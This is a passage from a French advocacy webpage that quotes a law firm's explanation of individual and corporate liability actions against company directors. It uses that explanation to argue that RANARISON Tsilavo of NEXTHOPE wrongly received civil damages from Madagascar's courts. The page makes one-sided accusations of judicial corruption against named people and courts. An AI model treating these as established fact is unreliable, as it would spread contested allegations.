c’est-à-dire un préjudice personnel et distinct de celui de la personne morale</strong>. <strong>La jurisprudence tend, depuis 2006, à devenir de plus en plus sévère sur cette condition de préjudice distinct de celui subi par la société, ce qui rend cette action plus difficile à mettre en œuvre. On peut notamment le constater dans un arrêt de 2010 : « l’action individuelle d’une société associée d’une SARL à l’encontre du gérant est irrecevable dès lors que le préjudice invoqué, découlant, par ricochet, de celui de la société, ne revêt aucun caractère personnel » (Com. 1er juin 2010). »</strong></p><p>« <strong>Lorsque cette action est exercée et qu’elle aboutit, les dommages-intérêts alloués reviennent à celui qui a agi</strong>« , c&rsquo;est à dire à RANARISON Tsilavo CEO NEXTHOPE.</p><p>Pour agir contre Solo, son patron et associé majoritaire de CONNECTIC, RANARISON Tsilavo doit donc évoquer « <strong>un préjudice individuel, c’est-à-dire un préjudice personnel et distinct de celui de la personne morale, la société CONNECTIC ».</strong></p><p><a href="http://www.avocats-picovschi.com/responsabilite-civile-du-dirigeant_article_469.html" target="_blank" rel="noopener noreferrer">le site web est à l’adresse : https://www.avocats-picovschi.com/responsabilite-civile-du-dirigeant_article_469.html, est évoqué la responsabilité civile du dirigeant d’entreprise.</a></p><h2 style="text-align: center;"><span style="color: #000080;">L&rsquo;action civile individuelle de RANARISON Tsilavo NEXTHOPE, simple associé de CONNECTIC, est irrecevable sans un préjudice individuel d&rsquo;après la loi mais ça n&rsquo;a pas empêché la cour de cassation malgache d&rsquo;attribuer les intérêts civils à RANARISON Tsilavo simple associé</span></h2><p><a href="https://i0.wp.com/spoliation.org/wp-content/uploads/2018/06/La-cour-de-cassation-à-Madagascar-accepte-que-les-intérêts-civils-reviennent-à-lassocié-RANARISON-Tsilavo-NEXTHOPE.jpg"><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3811 jetpack-lazy-image" src="https://i0.wp.com/spoliation.org/wp-content/uploads/2018/06/La-cour-de-cassation-à-Madagascar-accepte-que-les-intérêts-civils-reviennent-à-lassocié-RANARISON-Tsilavo-NEXTHOPE.jpg?resize=696%2C513" alt width="696" height="513" data-recalc-dims="1" data-lazy-src="https://i0.wp.com/spoliation.org/wp-content/uploads/2018/06/La-cour-de-cassation-à-Madagascar-accepte-que-les-intérêts-civils-reviennent-à-lassocié-RANARISON-Tsilavo-NEXTHOPE.jpg?resize=696%2C513&amp;is-pending-load=1" srcset="[data-uri]"><noscript><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-3811" src="https://i0.wp.com/spoliation.org/wp-content/uploads/2018/06/La-cour-de-cassation-à-Madagascar-accepte-que-les-intérêts-civils-reviennent-à-lassocié-RANARISON-Tsilavo-NEXTHOPE.jpg?resize=696%2C513" alt="" width="696" height="513" data-recalc-dims="1" /></noscript></a></p><h4><a href="http://www.avocats-picovschi.com/responsabilite-civile-du-dirigeant_article_469.html" target="_blank" rel="noopener noreferrer"><em>Le contenu du site web :  https://www.avocats-picovschi.com/responsabilite-civile-du-dirigeant_article_469.html</em></a></h4><h4><em>L’action individuelle : un préjudice personnel</em></h4><p>En principe, seul celui qui a subi le préjudice peut agir. C’est le cas lorsque la faute commise par le dirigeant a causé un préjudice propre à un tiers ou à un associé. Dans ce cas, cette personne préjudiciée exercera <strong>une action individuelle en responsabilité</strong> contre le dirigeant fautif.</p><p>Pour intenter une telle action, elle devra prouver :</p><ul><li>Que le dommage causé résulte d’une faute. Il s’agira d’une faute détachable des fonctions du dirigeant dans l’hypothèse où c’est un tiers qui intente l’action. En revanche, une simple faute de gestion suffit lorsque c’est un associé qui intente l’action (Cass. Com, 9 mars 2010, n° 08-21 .547, arrêt Gaudriot).</li><li>Qu’elle a subi un préjudice individuel, c’est-à-dire un préjudice personnel et distinct de celui de la personne morale. La jurisprudence tend, depuis 2006, à devenir de plus en plus sévère sur cette condition de préjudice distinct de celui subi par la société, ce qui rend cette action plus difficile à mettre en œuvre. On peut notamment le constater dans un arrêt de 2010 : <em>« l’action individuelle d’une société associée d’une SARL à l’encontre du gérant est irrecevable dès lors que le préjudice invoqué, découlant, par ricochet, de celui de la société, ne revêt aucun caractère personnel </em>» (Com. 1er juin 2010).</li></ul><p>Lorsque cette action est exercée et qu’elle aboutit, les dommages-intérêts alloués reviennent à celui qui a agi.</p><h4><em>&#8211; L’action sociale : un préjudice social</em></h4><p>La règle selon laquelle seul celui qui subit peut agir, se complique lorsque le préjudicié est la société elle-même. En effet, il appartient dans ce cas, aux représentants légaux de la société d’agir pour elle, dans son intérêt. On parle dans le jargon juridique <strong>d’action sociale <em>ut universi</em></strong>. Or, bien souvent, les représentants légaux sont les dirigeants eux-mêmes. C’est pourquoi en cas de faute par les dirigeants, l’action ne pourra être intentée qu’une fois <a href="https://www.avocats-picovschi.com/revocation-de-dirigeants-de-sa_article_357.html">ces dirigeants révoqués</a> ou démis de leurs fonctions, par les nouveaux dirigeants.</p><p>Mais dans le cadre d’un renforcement de la responsabilité des dirigeants, la loi prévoit aussi l’action <em>ut singuli</em> qui peut être intentée par :</p><ul><li>Un actionnaire agissant seul ;</li><li><a href="https://www.avocats-picovschi.com/l-avocat-et-le-contentieux-des-pactes-d-associes-ou-d-actionnaires_article_920.html"><strong>Plusieurs actionnaires</strong></a> (détenant au moins 10% du capital) ;</li><li>Les créanciers de la société en cas de <strong>procédure collective</strong>.</li></ul><p>Dans cette hypothèse, ils agissent au nom de la société. Mais cette action n’a qu’un caractère subsidiaire par rapport à l’action <em>ut universi</em>, ce qui signifie qu’elle n’est effectuée qu’en l’absence d’action des représentants légaux.</p><p>Cette action demande une grande implication des actionnaires puisque la procédure se déroulera à leurs frais, et les dommages-intérêts alloués seront versés à la société et non aux associés.</p><p>L’action sociale ou individuelle en responsabilité contre les dirigeants fait l’objet de délais de <strong>prescription</strong>relativement courts ; c’est pourquoi il est nécessaire d’agir sans tarder pour protéger ses intérêts.</p><p>Ces actions ont toutes un point commun : elles ont pour conséquences d’engager la <a href="https://www.avocats-picovschi.com/responsabilite-du-dirigeant-quelles-consequences-sur-son-patrimoine-personnel_article_1055.html">responsabilité personnelle du dirigeant</a>, qui sera le seul, en cas de condamnation, à devoir réparer le préjudice subi. En conséquence, la société elle-même ne sera donc pas mise en cause.</p><p>Ainsi, n’hésitez pas à prendre conseil auprès <a href="https://www.avocats-picovschi.com/avocats-affaires.html">d’un avocat d’affaires expérimenté</a> dès lors que vous avez un doute pour la réalisation d’une opération, ou si vous êtes poursuivis en responsabilité civile. Au fait des rouages de la vie des affaires, <a href="https://www.avocats-picovschi.com/">Avocats Picovschi</a> saura vous conseiller la meilleure stratégie pour faire valoir vos droits.</p><div class='yarpp-related'><h3>Related posts:</h3><ol><li><a href="https://corruption.ovh/laction-individuelle-un-prejudice-personnel-dapres-lavocat-conseil-de-ranarison-tsilavo-avocats-picovschi/" rel="bookmark" title="L’action individuelle, un préjudice personnel d&rsquo;après l&rsquo;avocat conseil de RANARISON Tsilavo, avocats Picovschi">L’action individuelle, un préjudice personnel d&rsquo;après l&rsquo;avocat conseil de RANARISON Tsilavo, avocats Picovschi </a></li><li><a href="https://corruption.ovh/jurilexblog-de-me-gerard-hass-laction-civile-de-lassocie-demontrer-prejudice-personnel-distinct-de-celui-subit-societe-nest-cas-de-ranrison-tsilavo-nexthope/" rel="bookmark" title="Jurilexblog de Me Gérard Hass, l&rsquo;action civile de l&rsquo;associé doit démontrer un préjudice personnel distinct de celui subit par la société ce qui n&rsquo;est pas le cas de RANRISON Tsilavo NEXTHOPE">Jurilexblog de Me Gérard Hass, l&rsquo;action civile de l&rsquo;associé doit démontrer un préjudice personnel distinct de celui subit par la société ce qui n&rsquo;est pas le cas de RANRISON Tsilavo NEXTHOPE </a></li><li><a href="https://corruption.ovh/des-limites-a-laction-individuelle-de-lassocie-en-reparation-de-son-prejudice-par-nicolas-pelletier-maitre-de-conferences-universite-de-nantes/" rel="bookmark" title="Des limites à l&rsquo;action individuelle de l&rsquo;associé en réparation de son préjudice par Nicolas Pelletier, maître de conférences &#8211; université de Nantes">Des limites à l&rsquo;action individuelle de l&rsquo;associé en réparation de son préjudice par Nicolas Pelletier, maître de conférences &#8211; université de Nantes </a></li><li><a href="https://corruption.ovh/eule-une-action-sociale-ut-singuli-au-nom-de-la-societe-peut-pas-demandee-par-les-associes-dapres-le-dossier-themexpress-abus-de-biens-sociaux-editions-francis-lefebvre/" rel="bookmark" title="Seule une action sociale ut singuli au nom de la société peut pas demandée par les associés d&rsquo;après le Dossier Thèmexpress &#8211; abus de biens sociaux &#8211; Editions Francis Lefebvre">Seule une action sociale ut singuli au nom de la société peut pas demandée par les associés d&rsquo;après le Dossier Thèmexpress &#8211; abus de biens sociaux &#8211; Editions Francis Lefebvre </a></li></ol></div></div></div><div class="vc_row_inner tdi_33_ee1 vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_33_ee1{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_33_ee1,.tdi_33_ee1 .tdc-inner-columns{display:block}.tdi_33_ee1 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_33_ee1{margin-left:0;margin-right:0}.tdi_33_ee1 .vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_33_ee1.tdc-row-content-vert-center,.tdi_33_ee1.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_33_ee1.tdc-row-content-vert-bottom,.tdi_33_ee1.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_33_ee1.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_33_ee1.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_33_ee1{margin-bottom:40px!important}.tdi_33_ee1 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_33_ee1{margin-bottom:30px!important}}@media (max-width:767px){.tdi_33_ee1{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_35_76e wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_35_76e{vertical-align:baseline}.tdi_35_76e>.wpb_wrapper,.tdi_35_76e>.wpb_wrapper .tdc-elements{display:block}.tdi_35_76e>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner tdi_40_eee wpb_column vc_column_container tdc-inner-column td-pb-span6"><style scoped>.tdi_40_eee{vertical-align:baseline}.tdi_40_eee>.wpb_wrapper,.tdi_40_eee>.wpb_wrapper .tdc-elements{display:block}.tdi_40_eee>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_41_53e td-pb-border-top td_block_template_1" data-td-block-uid="tdi_41_53e" ><style>.tdi_41_53e{margin-bottom:0px!important}@media (max-width:767px){.tdi_41_53e{margin-bottom:0px!important}}</style><style>.tdi_41_53e .td-post-sharing,.tdi_41_53e .tdb-share-classic{text-align:right}.tdi_41_53e .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_41_53e .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_41_53e .td-social-network .td-social-but-icon i{color:#000}.tdi_41_53e .td-ps-bg .td-social-network div,.tdi_41_53e .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_41_53e .td-ps-dark-bg .td-social-network div{background-color:rgba(0,0,0,0)}.tdi_41_53e .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:rgba(0,0,0,0)}.tdi_41_53e .td-ps-border-colored .td-social-but-text{border-color:rgba(0,0,0,0)}</style><div id="tdi_41_53e" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text"><div class="td-social-but-icon"><i class="td-icon-share"></i></div><div class="td-social-but-text">Share</div></div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fcorruption.ovh%2Favocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Avocats+Picovschi+%E2%80%93+Action+individuelle+et+action+sociale+contre+un+dirigeant+d%E2%80%99entreprise%2C+RANARISON+Tsilavo+NEXTHOPE%2C+simple+associ%C3%A9+peut+il+agir+%3F+Non&url=https%3A%2F%2Fcorruption.ovh%2Favocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non%2F&via=RANARISON+Tsilavo+CEO+NEXTHOPE-+Corruption+de+la+justice+%C3%A0+Madagascar+par+les+exemples+tir%C3%A9s+des+proc%C3%A8s+gagn%C3%A9s+par+RANARISON+tsilavo+"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/&amp;media=&description=Avocats+Picovschi+%E2%80%93+Action+individuelle+et+action+sociale+contre+un+dirigeant+d%E2%80%99entreprise%2C+RANARISON+Tsilavo+NEXTHOPE%2C+simple+associ%C3%A9+peut+il+agir+%3F+Non"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Avocats+Picovschi+%E2%80%93+Action+individuelle+et+action+sociale+contre+un+dirigeant+d%E2%80%99entreprise%2C+RANARISON+Tsilavo+NEXTHOPE%2C+simple+associ%C3%A9+peut+il+agir+%3F+Non %0A%0A https://corruption.ovh/avocats-picovschi-action-individuelle-et-action-sociale-contre-un-dirigeant-dentreprise-ranarison-tsilavo-nexthope-simple-associe-peut-il-agir-non/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_41_53e"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_next_prev tdi_42_6ed td-pb-border-top td_block_template_1" data-td-block-uid="tdi_42_6ed" ><style>.tdi_42_6ed{margin-bottom:43px!important}@media (min-width:768px) and (max-width:1018px){.tdi_42_6ed{margin-bottom:30px!important}}@media (max-width:767px){.tdi_42_6ed{margin-right:-20px!important;margin-left:-20px!important}}</style><style>.tdi_42_6ed .tdb-next-post{padding:20px;text-align:left}.tdi_42_6ed .tdb-next-post-bg{background-color:#f9f9f9}.tdi_42_6ed .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_6ed .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_6ed .tdb-next-post a{font-family:Merriweather!important;font-size:16px!important;line-height:1.5!important;font-weight:800!important}.tdi_42_6ed .tdb-next-post span{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_6ed .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_42_6ed .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_6ed .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_6ed .tdb-next-post a{font-family:Merriweather!important;font-size:14px!important;line-height:1.4!important;font-weight:800!important}.tdi_42_6ed .tdb-next-post span{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_6ed .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_42_6ed .tdb-next-post{padding:10px}.tdi_42_6ed .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_6ed .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_6ed .tdb-next-post a{font-family:Merriweather!important;font-size:13px!important;line-height:1.4!important;font-weight:800!important}.tdi_42_6ed .tdb-next-post span{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_6ed .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_42_6ed .tdb-next-post{padding:10px}.tdi_42_6ed .td-module-title a{box-shadow:inset 0 0 0 0 #ffcd3f}.tdi_42_6ed .tdb-next-post:hover a{box-shadow:inset 0 -2px 0 0 #ffcd3f}.tdi_42_6ed .tdb-next-post a{font-family:Merriweather!important;font-size:12px!important;line-height:1.1!important;font-weight:800!important}.tdi_42_6ed .tdb-next-post span{font-family:Fira Sans!important;font-size:10px!important;line-height:1!important;font-weight:300!important}@media (min-width:768px){.tdi_42_6ed .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://corruption.ovh/rambelo-volatsinana-juge-du-fond-du-tribunal-correctionnel-dantananarivo-accepte-laction-civile-au-nom-propre-de-ranarison-tsilavo-et-attribue-a-celui-ci-a-titre-personnel-428-492-euros/">RAMBELO Volatsinana, juge du fond du tribunal correctionnel d&rsquo;Antananarivo, accepte l&rsquo;action civile au nom propre de RANARISON Tsilavo et attribue à celui ci à titre personnel 428.492 euros</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a href="https://corruption.ovh/jurilexblog-de-me-gerard-hass-laction-civile-de-lassocie-demontrer-prejudice-personnel-distinct-de-celui-subit-societe-nest-cas-de-ranrison-tsilavo-nexthope/">Jurilexblog de Me Gérard Hass, l&rsquo;action civile de l&rsquo;associé doit démontrer un préjudice personnel distinct de celui subit par la société ce qui n&rsquo;est pas le cas de RANRISON Tsilavo NEXTHOPE</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_43_5ee tdb-content-vert-top td-pb-border-top td_block_template_1" data-td-block-uid="tdi_43_5ee" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_43_5ee{margin-bottom:30px!important}}</style><style>.tdi_43_5ee{padding:0;border:0 solid #ededed}.tdi_43_5ee .tdb-author-info{width:auto;padding-bottom:0;padding-left:21px}.tdi_43_5ee .tdb-author-photo{width:120px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_43_5ee .avatar,.tdi_43_5ee .tdb-author-photo:before,.tdi_43_5ee .tdb-author-photo:after{border-radius:200px}.tdi_43_5ee .tdb-author-name:hover{color:#f5b000}.tdi_43_5ee .tdb-author-url:hover{color:#f5b000}.tdi_43_5ee .tdb-social-item i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_43_5ee .tdb-social-item i.td-icon-twitter,.tdi_43_5ee .tdb-social-item i.td-icon-linkedin,.tdi_43_5ee .tdb-social-item i.td-icon-pinterest,.tdi_43_5ee .tdb-social-item i.td-icon-blogger,.tdi_43_5ee .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_43_5ee .tdb-social-item{min-width:15px;height:15px;margin:10px 20px 10px 0}.tdi_43_5ee .tdb-social-item:hover i{color:#f5b000}.tdi_43_5ee .tdb-author-name{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important}.tdi_43_5ee .tdb-author-url{font-family:Fira Sans!important;font-size:12px!important;font-weight:400!important}.tdi_43_5ee .tdb-author-descr{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_43_5ee .tdb-author-photo:hover:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_43_5ee{border:0 solid #ededed}.tdi_43_5ee .tdb-author-name{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important}.tdi_43_5ee .tdb-author-url{font-family:Fira Sans!important;font-size:11px!important;font-weight:400!important}.tdi_43_5ee .tdb-author-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_43_5ee{border:0 solid #ededed}.tdi_43_5ee .tdb-author-photo{width:90px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_43_5ee .tdb-author-info{padding-bottom:0;padding-left:12px}.tdi_43_5ee .tdb-author-name{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important}.tdi_43_5ee .tdb-author-url{font-family:Fira Sans!important;font-size:11px!important;font-weight:400!important}.tdi_43_5ee .tdb-author-descr{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}@media (max-width:767px){.tdi_43_5ee{border:0 solid #ededed}.tdi_43_5ee .tdb-author-name{font-family:Fira Sans!important;font-size:22px!important;font-weight:800!important}.tdi_43_5ee .tdb-author-descr{font-family:Merriweather!important;font-size:12px!important;line-height:1.5!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://corruption.ovh/author/spolier/" class="tdb-author-photo"><img decoding="async" alt src="https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=96&#038;d=mm&#038;r=g" class="avatar avatar-96 photo jetpack-lazy-image" height="96" width="96" data-lazy-srcset="https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=96&#038;d=mm&#038;r=g 2x" data-lazy-src="https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=96&amp;is-pending-load=1#038;d=mm&#038;r=g" srcset="[data-uri]"><noscript><img alt='' src='https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4456e503b88a13189edd2424b19119b6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></noscript></a><div class="tdb-author-info"><a href="https://corruption.ovh/author/spolier/" class="tdb-author-name">Nexthope FR</a><a href="" class="tdb-author-url"></a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_44_996 tdb-comm-layout2 td-pb-border-top td_block_template_2" data-td-block-uid="tdi_44_996" ><style>.tdi_44_996 cite a:hover{color:#f5b000}.tdi_44_996 .comment-link{display:inline-block}.tdi_44_996 .comment-edit-link{color:#000}.tdi_44_996 .comment-edit-link:hover{color:#f5b000}.tdi_44_996 .comment-reply-link:hover,.tdi_44_996 #cancel-comment-reply-link:hover,.tdi_44_996 .logged-in-as a:hover{color:#f5b000}.tdi_44_996 .comment{border-bottom-style:dashed}.tdi_44_996 .comment .children{border-top-style:dashed}.tdi_44_996 input,.tdi_44_996 textarea{border-color:#ededed!important}.tdi_44_996 input[type=text]:focus,.tdi_44_996 textarea:focus{border-color:#dddddd!important}.tdi_44_996 .comment-form .submit{background-color:#f5b000;padding:12px 18px 11px;font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_996 .comment-form .submit:hover{background-color:#000}.tdi_44_996 .avatar{border-radius:100px}.tdi_44_996 .td-block-title a,.tdi_44_996 .td-block-title span{font-family:Fira Sans!important;font-size:28px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_996 cite{font-family:Fira Sans!important;font-size:16px!important;line-height:1.1!important;font-weight:500!important}.tdi_44_996 .comment-link,.tdi_44_996 .comment-edit-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_44_996 .comment-content p{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_44_996 .comment-reply-link{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_996 .comment-reply-title{font-family:Fira Sans!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_996 input[type=text],.tdi_44_996 textarea{font-family:Merriweather!important;font-size:14px!important;line-height:1.5!important;font-weight:300!important}.tdi_44_996 .comment-form-cookies-consent label,.tdi_44_996 .logged-in-as,.tdi_44_996 .logged-in-as a,.tdi_44_996 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_44_996 .td-block-title a,.tdi_44_996 .td-block-title span{font-family:Fira Sans!important;font-size:23px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_996 cite{font-family:Fira Sans!important;font-size:14px!important;line-height:1.1!important;font-weight:500!important}.tdi_44_996 .comment-link,.tdi_44_996 .comment-edit-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_44_996 .comment-content p{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}.tdi_44_996 .comment-reply-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_996 .comment-reply-title{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_996 input[type=text],.tdi_44_996 textarea{font-family:Merriweather!important;font-size:12px!important;line-height:1.4!important;font-weight:300!important}}@media (min-width:768px) and (max-width:1018px){.tdi_44_996 .td-block-title a,.tdi_44_996 .td-block-title span{font-family:Fira Sans!important;font-size:20px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_996 cite{font-family:Fira Sans!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_44_996 .comment-link,.tdi_44_996 .comment-edit-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;letter-spacing:1px!important}.tdi_44_996 .comment-content p{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}.tdi_44_996 .comment-reply-link{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_996 .comment-reply-title{font-family:Fira Sans!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_44_996 input[type=text],.tdi_44_996 textarea{font-family:Merriweather!important;font-size:11px!important;line-height:1.4!important;font-weight:300!important}}@media (max-width:767px){.tdi_44_996 .td-block-title a,.tdi_44_996 .td-block-title span{font-family:Fira Sans!important;font-size:22px!important;font-weight:800!important;text-transform:lowercase!important}.tdi_44_996 .comment-content p{font-family:Merriweather!important;font-size:12px!important;line-height:1.5!important;font-weight:300!important}.tdi_44_996 .comment-form-cookies-consent label,.tdi_44_996 .logged-in-as,.tdi_44_996 .logged-in-as a,.tdi_44_996 .td-closed-comments{font-family:Merriweather!important;font-size:12px!important;line-height:1!important;font-weight:300!important}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_46_613 wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_46_613{vertical-align:baseline}.tdi_46_613>.wpb_wrapper,.tdi_46_613>.wpb_wrapper .tdc-elements{display:block}.tdi_46_613>.wpb_wrapper .tdc-elements{width:100%}.tdi_46_613>.wpb_wrapper{width:auto;height:auto}.tdi_46_613{padding-top:20px!important;width:348px!important;position:relative}@media (min-width:768px) and (max-width:1018px){.tdi_46_613{padding-top:10px!important;width:228px!important}}@media (max-width:767px){.tdi_46_613{padding-right:20px!important;padding-left:20px!important;width:100%!important}}</style><div class="tdi_45_633_rand_style td-element-style" ><style>.tdi_45_633_rand_style{background-color:#f9f9f9!important}</style></div><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_5 tdi_47_96e td-pb-border-top td_block_template_2 td_flex_block" data-td-block-uid="tdi_47_96e" ><style>.td_block_template_2.widget>ul>li,.td_block_template_6.widget>ul>li,.td_block_template_8.widget>ul>li,.td_block_template_9.widget>ul>li,.td_block_template_10.widget>ul>li,.td_block_template_11.widget>ul>li,.td_block_template_12.widget>ul>li,.td_block_template_13.widget>ul>li,.td_block_template_14.widget>ul>li,.td_block_template_15.widget>ul>li,.td_block_template_16.widget>ul>li,.td_block_template_17.widget>ul>li{margin-left:0!important}.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{margin-left:0!important;font-size:20px}@media (max-width:767px){.global-block-template-12 .td-comments-title span,.global-block-template-13 .td-comments-title span{font-size:15px}}.td-block-title-wrap .td-wrapper-pulldown-filter{font-family:'Roboto',sans-serif;position:absolute;bottom:0;right:0;top:0;margin:auto 0;z-index:2;background-color:#fff;font-size:13px;line-height:1;color:#777;text-align:right}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option{cursor:pointer;white-space:nowrap;position:relative;line-height:29px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i{font-size:9px;color:#777;margin-left:20px;margin-right:10px}.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before{content:'\e83d'}.td-block-title-wrap .td-wrapper-pulldown-filter 